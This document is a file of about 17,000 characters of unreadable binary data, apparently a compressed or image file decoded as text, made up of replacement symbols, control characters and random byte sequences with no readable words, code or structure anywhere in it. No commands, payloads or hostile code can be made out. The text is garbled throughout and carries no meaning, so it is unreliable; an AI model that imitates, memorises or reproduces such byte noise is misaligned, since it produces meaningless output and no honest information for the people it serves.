h���v�w�\1'��׹���X�{��N��?�-{�:Uݬg{�/2����� z5��'�CX��zVW24�h�ŰYiV$�1v���0�=���qNJrW�o�>!YxAlV�I�Am:�����y._9�9��I�Y�+�OCS�'�<G�/ľ;Ԡ h�P�j� S��_-�x�F���~h��-++���mK�~�~�h�YɩC�>�� tp_�`"=%�O�*�2>U�NmE�[\�𿄾6~����b�Y��녳�ׅ�}ƌ�wg�2�8��;���U4L[���	���j�~Ӿ��^��MF�=GFY�Ij�eY{�n~�{`��\�K`P����]Lm���S���e�3���j	vr��l�C�q�Fr;�y��I�VWH�HCx�攚oC�XY �!�,���g�O�	�O��ݺά�v� ��}��=��k�� �5�J��z��v'���U���Bd�4�"��pN֕��2OS� �b��^7X��FդԮ~�f�� ���In�E"�8Y9�}��F��u���_�g�� |�|<�_�ˮx��-���ö�����-Ԫ���bY�r
�G\h�����o�WG1��AO����΋����M�_x�ȒOk��pr��b����`c��j%$ކ��)����];�ͽ��,5S���Y##r|�Yu;���G�X�N[�%vm������\�;���^�eIٲ�9��!f�#n��RJ�>\� ��|d�t�3I��>is�m㋸�t����U�r����$7*�
֔y�w�2��)�ԯ���������'�д�g��ā���1N�u��Rt�/j�Q�J/��s��£P�X�G��䙵<���!� �'�����z�a�7��<=�5�5MV�gV�ԡx������m����0���n��>*�O��]Y�o�kk�i�(b[�H�E��\�� �.����j<���k�V�����셵���wum�=�����2�/�I���OL�%i>[��i7&��ݿ�[Y^|$��� �ұjT(�ڎ��b0s��\2�����-hQ~G��GL���躟��5O&o�i�wl]Ą.T�]�Q��粹�^Z����g�>��6/|$����]>���J�����Z;�;f'
Y%'���q�՞�K���� �@m�h-�^�o���%�ܺ�ȷCi{�" T��<�>��M:�iV�j��_�� �+'��Oեҵ8$�v����M��G88�k��ꪗ[@�qxW+\i�+��1qa�� ����k,:E��w�BT;��Q���uq���}�3%�B�/5]Cu�iPK��"�Ѵ�ť�@_2g�C(S�9�N0ăD�#Y|&�����6��i�Z��5��s%̭km�JT!�ݶ��B�veC+rsÈ����4�빉�#���u����|?w�l"1�V7>(T{�[�J؄�<�zBk�S�U�-{Nk(�g��a�G,�%�n�oy+o����(����DH?��i-�;�Bn$���okS���y��W·>lc�wF ?SV�VfR�)mu��t;�B��M���Z��D[�rJ����	T����9#$t�t<�Ҥ}����-CR1.	��z�E&y
�R���W#��g����H&�-�oj_����}����"���
�s6�nM�g����ڐ�T��;�v�d+ H�r�as�o��zu��U-V���ug(�=����Iey�	5	?�F��`C�
@J�����B�h��$r�1���|QҦ�|y��[�y7�܌8����46l����Mh|��C�U�6�%�^	ҭ���I%�&y��B�wI0P`
��k��C�\����������?gO� c�f���R�l.Y��~mjk�=�6�)%�Cu�5�z�*�q�:8Z4��ǡ���U�E��.�i�$ҷi�w�x���e^8�c���I�2q�ʚ���l#����̟�(_�i�C~��]���j�!��5ű޷�Ƣf��̎�|�h���(UT��O�O,B�-�� ���|$�����djw6�<��n&$l��,X�d*�s����g4�]l�8jiɫ�����%���K�Ɵ�(�uwD�}Kq3�,1G�ڃ��H p7j����il|����/�� i��:�����i_��t�[R[�� 2B䒊�@�9���ty���x|D��yG�O٫ş	�#Xk��-Դ徾�.�us��Y�,r]	"�8��+��IٓR����V25� ��^��o����-C���w6�/��[*��8o�{�ckc�>�մ����Yjڽ�k:~�8�6ws	���d�JܮѐH�`�XJ3R�һ;~*x�]�9s��H�ݨ2�Ƨ����yQ7�'�~S�S(��E��c�����Z�O��md���Wpi��ʇ� ��]�]�l�b�帚���
~"��▩���{=3K���鏧_V{-r�%%���l���4o�Ò���s6�`�N�⿆^4��~&��ҟ�o��t�lb~&�L�{X؃*��u�}�Fv�z2V
��f��w�w��<�C�%�����SV���j6�d�� ����x8���Y�w'��k|V�/��$�[�s�?¤ɮgf\K���eu�8��"�r�R9R9�A��L���)��?t��P�(���~.�����:W������e���	a�12���*q�d�_�gx.�tۻ�|^W���W����⏊��?���q�1ۥ������c�T�	�ȉ�O�
�aiX�:IE�w�i�?�� �A��⿈n"Ҽ;������-�٭��G�gU>tr4�Sy�v�J�0Qf�ǝ��Z�>+�B�� o��XZx���-<��\ͦ�����6�1�8����ۍ����	+�{���/5/?ǰO�\7�oi��~^��Ό��Z�����y�[t�ֹz�J:"����G����u��]F[�a�O��4�_����7�n�]�oO�cn����� �� ����7��e��C�t�̰�����>IK���Y�¹cq(�;ώ?cM7ş~2������a��s3XxF�Tf���o&7�-��?0�� ��`�򗱍�Q:j��z����/�ǧhzt���0��s�q�@̖�����ۆH=�����k+�x4M�}�a{(�i:���M��H�2����U�>`8�~#�� ���/X�������#�ª )�g���9�'�k�-A�*�b�!ӴKMcO��-I�{2H2�N�O�O��=jeg6���~�������m�(�.ԕ�]x��v3�ͪ�YN0,�����*��=<T�9K��xk��'�׊��u+�-t;8��f Md��7���Ol)�\���:i��j��Ok�{�L����Vw�O��&֕�+,f�Rc�����eppq����E��C���:JGG�C��5	��~h&X����ղZ{���I�D�>��o:M�V�e'��߷��g��o�:�S��y���
Ɵ �����T��,4�U�O���χ�n�g�x�A��&��K��Uq��u�J�H+ݞ�"�%h���4x/i/���i�h�s������(e�����Wl��Ld�L�j0�g����Jh�k�5�gk�<�^A{cc�NhV��ɴ�S���v��d� q\��F�i��o�z��ַ�[�Cge����ks�7G�c5�q��F�����_��2�.�>)�o�P� ��0��L1]��9B�ƴ�R��:;�k�(�����6��0�����쭱�<\Z\�3K���Ϻ�'���^Eq��<��#��&����j�?�w��G�&�*�:�Q�T��c��~�����^���5e�ݝ�� �A�'dcr����i��t(� t���ܙ��.o�rng,{w}$��u�柴g�|H�D�wíN��T3G4�S$W�>��g�z�TjZ���N���'��&׾h� ֵ2'��eԄ�Ze�Gz��=�8���-��|;h5=F�5;N�f �L/V��j�Lja�"�7k��Ok`I�-	n%���r�E
Y��QV��>Z����΍x]kПZ�����|S��d8}�(+�FNx����C˕H�������k�R/�|'�n���O��{a����N��i��r�Bc`y�3�k
P�yb�8j���n�'������Ꮋq��xO�w�4w� h�n,6��,���L�[ ����4)T�t"�lN�K��-5$���4��3ۮ�;H�ӄQD���6�?88�9�Ɵ5��51��5�)�ʚ��ƻ��vi���6�o~��U��aa�b�d����\<[Z���
ܷ���k�W𥽆��n7ВE��~�=�`k�a6�4FM���ˆ���d�O.]Q�G��Z�4i�_�ߴ7��WΈoo��J�Ɵy#��>r�Vdo�������)�٥uEF~O|i�u��Y�x[�}ɽ��T���\���	����r�#'o9�)Z7<
���=��?�ǉ|i�Y�C��4K]COE���$S���,���Gev�2ǒ{W�Zw%7r��� c���^�5����s���j�Y$2}�,�����GT.@��wU$��D�Q�y�|o�~,�@g�SU��Ӥh�-\Z����ݜ� ��ZI�D��7���Ŀ� j]=�&�E�jw���P,��\p�+mܽ�zQQ�����l��ѼO�H�Ն��U��b�Ăw�sМ?)�F+U���V�z����_���>�A���\����}�6��G�ĺ�m�w0RF�뛍zI�ȇ�fϹ�[�{�mgYT�R"�H!���o��n<��j�K����a����z<��G��h*�Z���ύ̃i�J�j��ϖ�A�i>k?x@����w�Qܬm+����ܯ®������cj���pxZxz\�s�>x~�Ş,7JgG��@�u�����ĺ7
�A�p ��:�=�c¼Ceg� ��S�� �e���»���S}	5�M�b9�H�M猑�� ֱ�$.�qgӾ-�uΥ"x#�Z���I(/�U��gt��l*��c�r���.A-_W�E���,��;4�(�tBol���L$ǝ�kF{�h�j�^�c�ln�
-#L�e�sE�\G,z>��+Ɩ�3���J|�fU�U�<��5NBrI��O����?hߏ����%qv�څ�w> ��6�=ƍfx��YVX�l��y���:�Oc�&��|��3�i�h�N�l�����8�,��#Gh�!�Sqbx{�ޢc����� ]�x^��:n��Z[�+k�v�]��#b��
��?��A��K�����$�ѭo��a�÷)t�� %��<'����KL�W����y���_���_j�}Zi��"9U�bW�iIH���v�ڊ����N�y�K����7��,����ҴhmS>`2�#�<r}+����|����<;�2x7S�7�zm��[ß�G{'����J���#���~>�����]oᕾ��G���w��oJ��Źf���B�eI	��暨�����\���E���� ���:Ծ�N�׮�׵C·�i4v6塴R" �\095�J.�[Z힍�O�E�O��WӼSc�\�i�)��\~E���b�u
��"��89ɭ�T��s��Ц�]�O�>>_�'ƚ~���^m:���]Mn.�D�6����`m�}��Ǹ�~�ǭ��){����R��ls�n�Z�;R�,R	c%�8e��85�r���p�|���5�S��3ѯm#����U�Ũi톋�x� �0G�S�+H��N�VG�����~��_x���'�ln��eD��9*�(�Fy�=+��c���c�V��h1����H6��lc�'�>b��d�ҳT�]�vBm��|�Y����R����f7h��g���:Us8�h�5c�~�^񏇣�u��m�n�r�٨#6A�@�%��j�3�s[��g����/��UӾ#[I�L�Pmyv�~��}[԰�;`�C���9�T�/����<�f����Im�,�m~�s�l��MX𱷍es���M!����Z�������Eb����Q�z�?ƚ�1JnG;%�ە��j�;lZ�bCx��Ϡ4�\��?�j񾭬�5���ݮ�7�;>0W㓑�W���9G��������ht�Ʈ�4̸���o���Tz��o9>GdvMJ��C#PK�HWT�.�=�M�A��9[�X� g3vʩGS��ug8�O��*8J�/DWּ9q��1��cc�/κE��/nc�M4�>�ry�[�Ǖ3؆aV����r����gű����tFs� cA1R9%q��+��[H�ьݛ��� h٫�O�^|D�I�H"��KQn�xy�2�>��>ՍY֍4�s��{K$��� f� �(7�~8~�Z���q�|��e�H��! �Pz�9�Mc�sznp�~�B��`��� h�>���R�u%���h������O�`֐�8O��֝'V�gM�ϊ<�]�����▥i��ce�-gN����Wp�ј��S�=��V0�r�֭<Ld���O�\x���Xi:�i~Y�	*M:��8*��#ֹ�U�|�G�:4��n|��C�I��2{+8��V���g,�¢KC5�ƌ]��s�vW���V���X�*Z��<�]x}m��5d6���:D�D�Si\(�q����9�;�'��W��h��R��MF��Ѧ�;��b���T>4ƴ9�#ľм9.��B+�� [���:!�Yl��2�UK?��t�c�T��R��;I�j?|O��SE��:XܜI,�ܹ���0H�=.�b;�G��|-����mqym4�Zl������U<��o�e�����w���2|8־x��)�ugK!p��շpT�#
G"�*��N��'��?�}�?A�~��M4���o+W�'u݂���#�d+��8�1P���ٗz:^�Z���W�1���޹��wq��"gКbՌ��Q�q���j�3�=ύ�8�k^����Λyw��M�YKiIX"�"y�?ʩ�T���+Y�̊�G̟���⯆�
�� ��/&����5��Ӡ��2�~�qp�nI#|o���F"���~��S~�?�#�~��O�3ta�lb������.��˴I4r O��l)�mC�[5�V�=K��)C���4/�0<槧��کq���љ�ӆ��V8O&�s��jZؙr�B��O��xv�D�m�9�Bb{���2u|�λO�HGAO@粱�|c���|�c�/����si�zk<�� gt����3J ���ЬLZ�>t� �c���U����?,��U�ƥq���$!��"[�VDFB�Z�H����Ns�Ɛ�oS۾*E�_���t�+�� V��Y4;��-��ۛ��6�XE�m��H�X7sT����-�OZ�Z[[��,/��Ƹ��|ۂ�x�V=���Ԇq��w����oQ����,X���],�vՎ���r���A҈{��~r�WP��o��"��9vZ��� �5�f�d�4�M$d���H�t2.އԟ�C_��_�� k��:���[xG�S�DfM�����mo���;�O*���;��[O�V\�#��?Ęl�g��s}z��ۍ���Nǁ���_:�kS��b"��ʴ�/Y��5犎��j�ܴ2�z\"d��V� x]cX���s��Ӆ���}ld��sgu��x'�'����"��э�[$v�l�t��,�O�;�=k֌\6G�U:����|f��K��^�m�y��mQ'�˖7�;A�ڙ��Dt���:>�\�z3����ޡ�Kk��?���F���!^`獠w�))hϣ�p�+�K���<3�� jz�Z�\Ir�C���h� <���O��4�+݅ZquZ���_Þ&��L��#���*�
<�i[��
�۩5ޔR�8q�P�����(�_�Mvu[�ė*��\�z�.-!��-�H8^�沝��
S��<Q�X�g���¾%�Ӧ��"}s��<Yި7,����>������|d�D�l�?���o_�%�^}�2ڧ�dP���KǦEx�����l{�)B�1tO���.o��+�h�RX�zk�d$�s)u*���UC(��G<0���Ga࿁��w�ǥ�4z��$���.['�����q2��t�Nmt>����վ躂ܥē��4�NK�Yp��#n08�);�|nc�b=Ӣ��{��m�I�UJ\��6�'��A�0[b6 #y�N)�m=��s,��xs�j���HX�6`�Ґ�=��3�,g���u0���(�\��'s(Z�&�0����=�2k}[�0��X�o��鰟�D�UA��'�v���=��
*x���STM^�uO�K;(��4�$��y���8���È����5�?��-#E�]Qd��� R�@b~�=��`Q
���lwS�Z��:�ߟ�Xk_\|��o��=~���K��
Ō�$�p;�Z�z�A��a��S���3� ���?j���� �����S3���~ѩ\����s�pd*="�-E��ٞ���{��S�	�� ��kq�� �:n�|Aw`b��N���,9�"�w(9�F@�j�u�5jKSƎ�O�b]�c����� ��x��K���#S���{���G?�a�f�w'*'���E-� qZC*���b��l��߲��������?��~$�ơ�-��I5�}���ͤ]�m��r�K�֩� gS��5���Teς�?����v�q�>e��&����q�I�qT�Ǟ?	�O)]M��z���D�<9�>%��.!���\�9���p����ь�������uio���rD^=��3ϯ�b|ͤ�I32��g���W"(��`��G�v�'ic���>�Ӱ�H��'��-3_� �����=V��Aw��*ŪZ�w�ܟ��Ih��rA��>h�.x�,�5��i��x7V��&PZF !L� �Eb��jǗ�K��Z:]S������[�ALtc�s�p(���r7$X��%��HpV�9c��c)۔�����ψ��Y�� j_­��6�m#i�|	2S������hK���
�>��4�b�wD����B� ��,7�A�-]�[L�m�!r�l:�
☴4�鈹@O(k|}��g��:���6�O���YE�1�d�H	d	#�wd?"��}��<jZ�[� ��K��<C� $��]ݾ�5���O�t��l�5��X��2�A�I����4�^��:��{��>�w�i�Y�^ѣͬ��6��o
eyFn,XF�!C����p�8-��V�?�/<#���y4XgB &�\[3�[ܦT��Gn��h�����)$d��2��l48`񂶙}x�����aCF�ʐ�b��ղm�7tψ� �_5���t_�'�7��-�s����=�Q�'d8a{w��皫�jϳ<3�]3�f��|1�����SJS�H�y��y:��'$���@p~a;Y�mDq���_	�]�����/v+i�����ۗi���F�fM�	���=٢�cV�O��|>|O�i�����Or�<���dF��0�#�y��.N孏�?��7��>�[\�� �%��W�����s�!U ޓ�]8t��l�3��V��x#Pխ��T�q
�{Ǐ�̈́0P����u"���eK��?�O��/�j���V>?�+�R�7-s ��)�݆Bd����r���c�*Q���}�Ꮖ�Zxv/����4��E��.�˽���Ԡ��߷�|�z���G��N�ዖ�]����Ú���ll&�I�oZuI�X�ۭ�aK|��]Yx��W���;nVc�*G�#�珥��:��|5��y���|A�WLխ��D�N3������^���z������58���;ƿ�� �#�~KK�B�l4��L�
�v~��r�<�<�\�<�p����9_����:d1��
5H����C��)j�H���^>"�II���6#�Q�8_���~�ei��Od�5ۼ�\�m�_b��#��E��G���g��K�'��P���Y��$��0�"��GJ�7'ty��Des� �G5�֟� ��n!c|��60q��+'Ni�R�b����v���z��Y�"��\��<{-tUґ�){��+���� �5�z���`6� c<���ٳ^-J�T��轓�Fg­�:��W�~�%��z��$�bD�Ԩϭd�6�E҅JJ�,��_u_����:���MIa����I<H'�ˌ,���\��Rz���:�k��/1�Qjks�?���<�������J��������T�>Kڟ2=;^�n5Y��0E�i��zV�Jژ/rC�*�CM��'T·^��7��Z�Y�f۸g�Az������ZE�넶��m���Tvc��o�:s�ة(�M�^�֫a��sO����8di��J�?��q�ꆮ�cѧ?oh���3�e�1�(�4�����P�iȌ��O6nu)G%P}�?AT��/C��`�b��.���� c���n[���,��jw�c�iZy+}��| r�p��zg'��u=jx\.2�'�C�o��6�� ���'�{�/�_$�7AL���?'��;�n���y�ݓ�<K�1��G�~���[?�'P�u�/ĉ��_j>$hɷ�##e����|��s��U�݆���˝n~g�w����گ�%��<3e�x��~(�J�@�<�]��X��Rp ��ҫT������B���-�ρ?�B��Zm���(j���ѦE�V��Ȗ���2F�9-������oO��]
�w�N�X��<;ᔸ�.�AD��	#�L����T���A�tۚ>1���e������Ӿ�,/&��qn}5����P2beǘO���~���9�NwG��υ���]>���d� �I@z������I]xZʞ���-���f�=�Sky�mk�W�!m������:�Ny4x��R�~u�="Fh�U���������}���)�&Yr��8��kar�O�FnY�1�t'�'�zZM�"u3 	
m0��!y���C�w/"K�<���/;[��Bwa�1�!�sO�߇n�mB0"{)Q�E�.��mN|�#'З���Gźׇc��5�Li7A��x>Z|�����v�Jֿ,��[�Ri��o$��)�ʎ���ǵs-��mzŭd��r t�W��ύ�:�)��[�?ٯ�ޝ�h~��u�]M�M����^}�#�
��h9c��I����)ťc�7G�}�|&��t�i�6�A��f�Oo"[h��\� ��������z���)�j���p�ڔ��M�^����
A{!2�n���[�yX�	�Ȝa�XΤ���\�,��������L���H0,���4{A>�un�;�����Y�K�$PN]00���J�iY�I�e|O�� gO�����!��[h��ӭ��t�V�[�\��/�3F�
 �ME�q�,� �/~^�z��c�F��$�S��kZ��f�u826�Hnzn� ����6>��d����Okvƭd�ՠ�;�u��tR�Ƨ3z�	$�W<�&�ʊL��=�ծ�l�燣����7�t�T��Cm��#�}���qYHr��]�m׆&�,�m�P�"��-ͻmKxT��YpT��)�g���J�i;���ě�� �F��#:Os}��G}���\pT��
+�BVΟ�M~� �� 5�&��Ka���0�#���P�,�Yc�H�x"���5��o�?A|i��ٷ��5=C�~6�-��h���f�2$P�),��m�W���rDZ�C��^�K���#���k�?��/�Qk2i7�&�H�V���h�L�Q��~_�sW���n}ά�y�9;#ѡ����/��L���!�u�i�gm>?&�,,��v��"�����W���<D<�Lq4�����{W�&�e��8��tZhL~٤3Y^%�����A�ʩL�7���t�t��J�NY�Vpz���#[xf����3�t�V���S�[ܳ��ebJ����uv=I���yWƝ7����/b�7�<p���F�,r?�:c��"�ڵ*)r�ܯ��
.��oُF�������!���&� �΅X����T5l���M���f�L����? ]O����>%�ɷOy�B?˒#�g(�9s6�����?m��|!���:�Ӷ��= �?hq�v�Eh��d'~2�띿z��x���ϯ��%����Oj�?�`�tٛ��̠g��iU�R�7���NI5���B�<W�i���k��}g���?�	b��ZԔ�d{�\u`���s�W��<G�B�Uݭ،�傲2OC����9GeLd�g��R<`�,�?j�g�X�M���9��������$�~"�������<L���L�o�#��K�cC��'�G�T�Rg>Z����i�q,v��+��PX|k�G��T|�ES��U����jڱ��ZKޤ���?���H��`r��=3J�Y��w�����4s qmPj?�o�����_��ě��SK������Y����\�f v��T��b��s�'�O��N�?� �� ?h��X����>{�l�R������TC�cq#$�Wʌ�>�8���g�� �1>�_���q�?�C�����r��D��Zӭ�A����ۄk��~joUm+�����-�_��)x��j_�9ռk�ɧj O���劬�ۆᓜ�v�:���LޔcB(�/�֧�mU�k�Y��8���NKg�����~�ұ���y� �c�1�?�W��|G����g�KUYe��EƝd���������Fp6� ���j.<�9�����x����"�w��^�@1���%�b1����Ӟ���:�+M�#��ak�����^���/#0��4W��*��Lc����|�aU���Jx�:��s+ú�xr�56�{��b5&:u�0���ߥp�fI�����g���ÿ|0��e��Ɨ%�����L���K	Rʧ�#r�;s�W��毇w��x�T~��w�������,�+�o:M�����\4�%&�͎^�*]O��/�K�i�X���t+��ls�֍\�kN;�)#��c<��z���TlZ�|0RǓ���E��B%K�����L��,�tv�~x�N�[jq��b\:(!o0$�AB���}O�����P��\:]�[�$G�c%�봨#����.6&I���]T�M��ch��drJ������lͭ�oD�v�����S������?�O�آ_�_�z���V��Ǟ.*uն`��Vjš�� �f��!����_k*�j�mt{���sk��<J,���y�w'�H��)9��hc˼`g8�f�ctjjk�iz�ڠ�X�k�&x�K����RG8���0Bb�FR3$��H5̓wl֓J槇<!�� ɭ\��U���>���*[R˅�#�ʧ*�[����Rv4j-\����~&�������� ���V�w0iڲiR��$�g��� ; t]��Q�	��Q^�9��ߟ4o�0�G��?�k1YhV��m��o��ѳYغ`,����\�>�@� �E7pZ���V�^'���
�ڵ�6��;�6֖��t`��y��t�|��uǳn�\�:���5�l�-tMN�+�-�9����0I����lz��H�<W���շ���>*�o��݅�ů�N�i�e���W��G��Al�!��ˡ�����#񏉴�i�;ϩ߬r�m��"Gd%9��N��x�g/t�+�^�V�֫�3PH-|�m29��j�)q��#X���՗�gLc���ƙ<��G٢���Gl"Y ���* 0޽K7Q�m���r���fm_CI��42 ӡ��Ή2YYS<���GC��5N*J஝ѷ�_�(W�/�:�D�ԡO�vsY��:�Y��x-��x�~�eg
��xj|��λ�:g�_��֞�<-���&���m�����VX���s*���F1��3��w���ÖjϹ��π?�9o7�|5�E���?�-���k�_"g#hQ��[ӕ;{���e�`��KC��;|C���q��j���fi-�p� �q�J¦RWF��^7��:�� �^�q�
�7F:������J{�ָ\/����],�(�(���P�����7U���מ5�mX���C����#j��b��8&�{�=[1�<KRн�Ö�a�����~�d�5�Uo�/# ��I폽\� �8��oONZsX��)���t�sº�M�DD��и"7?x3��w�*�N�V:0󌤮�t���,4x&�5M%�6V��n�� �O��=+������J��='@��W���(��i�?K�̾��v:���������61����ZjU**���/ۯ�ڟ��uj������e5��%�+�G���<��z����?�ު��w�Ho��>�� g���a�v�b�D��F�w8�:�%U=�*1o�g�]����.dT#m
�a~`��Tl�Q	$�ǥ����}C�-�:�0=�y�|�/�Zǫ~�zm�<U�5H#���4�������Z%ԳB���I<�R~��F:��+�4�e(E�-��(����?�msR�^�$�����S�?,�����x dc���4�m[=�R��qV�x���� ��dtKi�öWP�FNN��ww$v`x�sW�hT�gU<E&亣�� ⧄S�z�xwV����b�-Ű�u9e��Tu���]xl�O�X�b7��K�	)�2x��~5�����o�&��!��{n<�oYr9o��_�T�\������o��,U�F�膭�=N9��"�>��+/.#���#p��p ���j��d���U��6G������i<M��\}CL���;�6�b�oq�����k�OPr+�RT�#_3_=jCT�>T��h/.�s��.��,XO{�$���,�m�Ԟ�־{F�e��Q�F1�4�1�Z�ƹ/��fƍ`Q�|��3��.���<v����&��u5��5��~�_/�g�$j!��J�iP��6�@qm�<�{)W ���]�ľm�Pw8o�'ׇ~.���C����SѾ�%���U�������P�`0A5�VT���-F0��~��Ķ�	�R͂]d��t��>k�^�ceb����CA���pry��G[��be�*��A�X�e��G>��P���5�C6�F{q�{�x�"��xnKU���_���&�c 0}�:PW�]��#��I^xq�����ocKNfK���RN([�������=S�z~��'�݂��e����Y>R�Y1�� C�'�}Z��η/x3\����r��_�� ���}����V6������� �8���u~C{Ö�%����E���YTĬ�NKG,ҳ�1�|���\���m˱��Di��&~���������=�\8�Z�J�ab1�D]���eɬi�V�/a9Kc���$/��s����)��V�~��3�]O�s�)�rG��uV�Y�'�����h��ѷ�yxm- m1�O����$� u����+�.�T��3�x1��]B���-�?f�M�E�*��<��0����T䭠�ʷ�|?�B��m�kh������J]B9~fRVl	�̅�9�*/q-��_�� �ڮ��|�Ɨ6������5���O6p]b�扚R� )�1UΗ��ogg��?#:CK���X��iWQ�͋8]KpHyݶ���'�VӍ�6�eM�v���,�5ymm洏[1]^�W��]��#��6�'	�Ƹ�Sz�~�v;��#[�D�:����^\(�<mvX3n��7��7��!m"s������Z����}g�F�KwK�_�H>�z�R�c�ȅG~����������gQ�v��\��� ij�W�Ţx�K�V�R���3��=q�զr�LʭE�{׌��m�W=߆KM����awl!�ǌ�� p?�ͷry��b�./�'�7�}�_㖡��� �i�x���������;��
�*��ާd3�����?����o?�φ~��6� �[��"ry{y6�r��V��Ys�/j�Wf�?�V?�W�_����e����,$�[�+�BPI�%�ֽJ
�:)�so�L+��+ǟ�� ��z-�������jz������E�hQ�3�#@7%�5R�w��9�9����_�� �O/�~h?�N�q��e����Ak���;���:�Fk/iZ2���R�M��O�?ho��:�ς|k����e�y���@IF�����H�Jʶ)s]�P��%���񉴙�4��I�"K��.Cm#�#U^�uɮJ�)TZ��jJ
���ڷ��ƿ���CėO��4��A�5�Ba3��fS�8�H�]x(R�9����u!R2��G��>ǯ�,��=$���.�O=���F�I��vucT�EK������{�<X�RE�M"���x$}8�w�T��ڜ���m%�W`]@A�PwVμ+CB��"� ��fi6Ƴ�sH�����]��=��z�W��������.���*��hYKcq
=ք��rF����� ���}'Ş��{[a��EEQ��6�nH�^S����a�)�W�~{������|e��q��<;��b-������c����=i{x�z]zӝ:��?����O��:/�/ئ�����#��0���!�`�'���:��vN��.h�:��J�=O�߅��}�xr��~����	�5+?���Ki�,�0:�\�c}�������/���om6��`�N�qg�_�PC��H�^X�X�Ē>�?)��5�J�
M��ݼ����j[��oڷĒ^���k�i���.�i�DI	##re89N�{3֣	�:w�ϗ��׉W]���ş-VYȷ���܏E)�=�8�0�um��<LN1���>����	|8�ʗ�ǟ��Z��mq��pC�i��F�Y�aO�ڞ&�A>]z�����hzW��rWԣ���!�%��`l�-�860�R�[���،,�S��S��Z����3�v���� �Ic�NX��f��dd,x  ��X�rS�<|^+�M����vF7��Y��p0x� �=2m�F�n�Z�?1O��u�gv2X����ܨʃH�!y�:����:��� �,����EGV'�@v����8�-	��#ld�`�L�[eW���V*Ƚg/�\aT�\����\��y~�y/�|G�����R�3X$�/t��#ӡ�
�"P��e��#|�FJ��;����h���:m����?�n乃T�G���"�;�}���TQ�r'��X���;E��7�!5�`ӯ$խVu�u�6O3O���A�ͳ��1���s�M3i�-+��S��Q��� ku�sዀ��k�ch����]׷K�ͱU�0{u��JȎU3�?�W�[������xUn��(������;��Y�%��6�to����0Fk
�{(�kC���Ěƙq�m��j���HeM�l��º`��c��'��[�2��2��Ga�x^��i�d������7��l����
��� �J�NZ��Sd���"�]3F���f+�.������P8G�^������h���/��}q�{��k;�ְ������F�y-��uGC��F��_��:���o�|M$��@X[��2�\]��� ,ϥ*��GCݻgY�|0���l��"���I�6Q��R$��<�w�T(E;����I�O�e�i^K�Z�!0�I	$���,�)���W�z.����A�R�ҵ-~�4�u	-��[v Z[C����H��&>��ՙ�n�GϿ����j� �%���R���[jz|YT�*��)p6pMva쩻���֑�:����Xū����+b&д٣��dg�y?�3\�0��I���׻�t�S�]﷏M������A�Z��n�͝����j�2У�߅�\:B� lA�k�m� ����W6j��Rͺ3���0y��kB*Q|�Ŀ�'���� n/��	���!���t���"N��N������ p��O�s�Ӿ[j��n�t��?��Z��� a�8_���ֹ�wOR��E�S@���Fu�Ut���ǉ��(S&T�<c=JⰚj�����]�^	�#|������nQz�� �+��NGcm�����=-��R�(�#7��nJ��*��B�{���=i&��Uԡ��Μ�%��s3���6�'���5��P�r��&6��n��k�t	�)d6�sZ�nHR�� #mǆ�Gz�S�9��VtP��'��_��O���#�7�#� =�����V�:���;�~���.�$~͞�&�:���IixC+fX~F$�FN�޼���g�#�sY{K��AO�w.	��p��F�f^��hԂ�=CS����W�>:�WQ�@�ux����i�T/ͩ��N����^�.m��5�A��;�mD�ױՄ��G�'�τ�0��_\�D�uͲh�2���?l��G <����Lt%Ozt�eKdmR�����߳g����� ��|Q.��nSw|b��t��#�(�se���x�T��e��J�>��4a����-d#�O���p���$���5������9�鞽zT!Q��V��ε�Y�V�-"[k�Ŷ� r B���{b�*Pu!w�o3�.�i��{+h��/�V/K��"/ x{^���	���Z�rX�9�x8��Z\����C����t�f���6�[h��W���3����+t�P]ؒ~8�iN�i�c��j�o|��� ��x���<ҙ^�=@���y{s�{���6�HT��F5��ҏ�{��<m��^� �#��(��}�R��F�C&��.s�׳~�EBt����<JR�z2/~�V�+�"�|U�\�w��|�T�4��x�r��uϩ�k�T�֨��8.~Y�|��/
����t��FwG4-�)<�G����-��bp��V���k}�w7#��#��JZL��=i�i-F��<z�AB0˲�#i�:���e;��w=�4M��	RNA��JM�J�F�	&�Z�sN���99n@�@�<�Z��	�%Λ�'Q���)w��R:�4.��70���s4�lm1�z��;e����N[���"ծ-�̉g麝��&��i��ap0�r�+����ӂ��ֹc���������g_|i���d�5qg���**Z�J�R��QӤ���&�r�1YG����rk��O�	��Bo|_��o�E5�fmWT���m/m��N��/�3�����V�%�3���7�ZY�|B�5?�D�E���-:9���(�ԙ/��������Y�4�:�^uI(���l�K��<K�]�p��k��P����eT=�,*�ܣX�s����j4���� m�t�������R���O�����g�)���"�K޵��������>�Ϻ��v֚���6vsI�c7�l� �NGYP�������^m�Gm�y08*���)��A� �(I������x'��\j�'�t�y�
��g�n	���+5"��4u���ƈ�gg��1y�,hX�q��e�Nx�\�,6����7���R�����$[�w8��:Z��&kxB���B����A�[���dօ��mJ�q�2�R��qZ'bd�<��x���д�<�#M6�'�=e�����8������}��?xg@����k�@m�@ý�]��k��Х����s_��{���2��,��A d|����ҡ�)�'m���Y_�i:����[�ۊ�]�;X��#?�.V���k����=����k1"���B�\bI1ӟJ�6�$�i�{�>ϨxV���h���-�r�c	;����Jܳ�>����4��çl��ma3�*���v=�ֱ�%R7])�v���֑�� e������8���%pTqz�v�(+�-^�-�_ ��E���Xd��)���ֱR�Ћ#7S����ò���7��A-��wMf=8�~��B��R�s�H����S�xG_�T��$�WQݳ�����r)=O�{W���B�*�~gW�{�_j�3%�VsOr��v�NN�s��D>Vt86�>�� �V�R���o�w�"���Vj��,N ��3��9��;ȪZ%��Z	�00�rk���I���w��>2��?6*�%{��0����,�Cc���'�5�����!�8�E?ҩ4��%s�O��+���}��4�M�0�ǯ^��U�)���0�iB	�#�� �'����"�J����#X� }���ף/�wX�N.�ne�UemWs��������}��}��C���>fF�c�Td�Y��Q=���g97���Ei�ķҠC)��I�#��8�@�qTjJ������M�eφ�n5k� x����u���\�=>��ua+:��m�8���P�4tk����jx��?����Фꌈ�`��(�I1�nk�JN��G���ҝ��=c�"�g�>��ݩ�͵�a��C��A�׫9Ɲ;X�)ԗ*���> Ѽ1�A�Qwsi<nZe�n� w�J�e(�v�kW�t���O��3F�m�\j0l�M�1��on9�9,xUjTs�9/��+���B���%��
b�v���r�P��6�
��)��f^ʕYZQg�z�u�MN�}�I,��Z\Nw4ֆ}�sFIF�T���M�Sl+a�ݽ��v���Y�&kp�\&?ո$~G
